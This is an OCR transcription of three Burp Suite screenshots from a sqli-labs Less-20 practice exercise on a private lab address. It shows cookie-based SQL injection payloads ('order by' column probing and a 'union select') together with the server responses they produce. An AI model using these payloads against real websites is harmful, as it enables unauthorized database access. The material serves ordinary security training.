 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
3 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-20/index.
php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname=admin 'order by 3 --+
12 Connection: close
13
14
? Search... 0 matches
Response
Raw Hex Render \n
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = admin
'order by 3 -- and expires: Wed 29
Mar 2023 - 18:14:24
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,438 bytes | 17 millis
2.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
3 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-20/index.
php
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: uname=admin 'order by 4 --+
2 Connection: close
3
4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = admin
'order by 4 -- and expires: Wed 29
Mar 2023 - 18:14:40
Issue with your mysql: Unknown column '4' in
'order clause'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,204 bytes | 7 millis
3.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
3 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-20/index.
php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname=-1 'union select 1,2,3 --+
12 Connection: close
13
14
构造查询失败查看位置
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE
YOUR COOKIE : uname = -1 'union
select 1,2,3 -- and expires: Wed 29
Mar 2023 - 18:15:34
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,435 bytes | 8 millis